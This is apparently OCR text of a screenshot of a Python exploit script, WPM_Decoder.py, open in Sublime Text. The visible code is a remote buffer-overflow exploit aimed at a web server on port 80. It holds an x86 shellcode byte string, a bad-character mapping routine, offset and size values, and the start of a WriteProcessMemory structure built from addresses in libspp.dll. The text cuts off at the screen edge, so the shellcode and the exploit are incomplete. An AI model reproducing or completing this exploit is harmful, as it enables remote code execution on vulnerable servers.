 1 2 3 4 6:24
~/Desktop/WPM_Decoder.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WPM_Decoder.py
1 #!/usr/bin/python
2 import socket
3 import sys
4 from struct import pack
5
6 shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e\x08\x8b\x7e\x20\x8
7
8 def mapChars(shellcode):
9 badchars = b"\x00\x0a\x0d\x25\x26\x2b\x3d"
10 indices = []
11 for i in range(len(shellcode)):
12 for char in badchars:
13 if shellcode[i] == char:
14 indices.append(i)
15 return indices
16
17
18
19
20 def exploit():
21 try:
22 server = sys.argv[1]
23 port = 80
24 size = 800
25 offset = 780
26
27
28 wpm = pack('<L', 0x1016803C) # dummy WriteProcessMemory Address (Address of GetProcessHeap in the IAT of libspp.dl
29 wpm += pack('<L', 0x1016703c) # Shellcode Return Address
30 wpm += pack('<L', 0xFFFFFFFF) # Pseude Process Handle (-1 for the current process)
31 wpm += pack('<L', 0x1016703c) # Code Cave Address (= Shellcode RET Address)
32 wpm += pack('<L', 0x47474747) # dummy lpBuffer (Stack Address)
Line 17, Column 1 Spaces: 2 Python